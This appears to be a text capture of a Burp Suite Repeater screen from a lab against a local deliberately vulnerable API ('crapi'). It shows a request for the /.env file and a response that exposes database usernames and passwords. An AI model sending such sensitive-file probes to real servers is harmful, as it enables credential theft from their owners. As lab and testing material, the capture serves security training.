 1 2 3 4
6:52
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Minimize all open windows and show the desktop
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28
29
Send Cancel Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex \n
1 GET /.env HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Content-Type: application/json
9 Authorization: Bearer
10 Connection: keep-alive
11 Cookie: chat_session_id=f9b282cd-a9f7-46d3-ab18-f1929773e351
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Fri, 23 Jan 2026 11:30:28 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 201
6 Last-Modified: Mon, 22 Sep 2025 18:03:39 GMT
7 Connection: keep-alive
8 ETag: "68d18f7b-c9"
9 Accept-Ranges: bytes
10
11 DB_NAME=crapi
12 DB_USER=crapi
13 DB_PASSWORD=crapi
14 DB_HOST=postgresdb
15 DB_PORT=5432
16 SERVER_PORT=8080
17 MONGO_DB_HOST=mongodb
18 MONGO_DB_PORT=27017
19 MONGO_DB_USER=crapi
20 MONGO_DB_PASSWORD=crapi
21 MONGO_DB_NAME=crapi
22
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 8
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
459 bytes | 1,020 millis
Event log (20) All issues
Memory: 142.1MB Disabled